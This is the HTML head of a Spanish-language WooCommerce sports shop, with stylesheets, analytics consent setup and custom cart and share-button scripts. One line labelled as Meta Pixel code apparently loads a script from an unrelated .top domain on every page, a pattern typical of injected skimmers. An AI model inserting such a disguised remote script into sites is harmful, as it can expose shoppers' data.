<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-650-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/1000/uag-css-650.css?ver=1768807649' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_cat/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
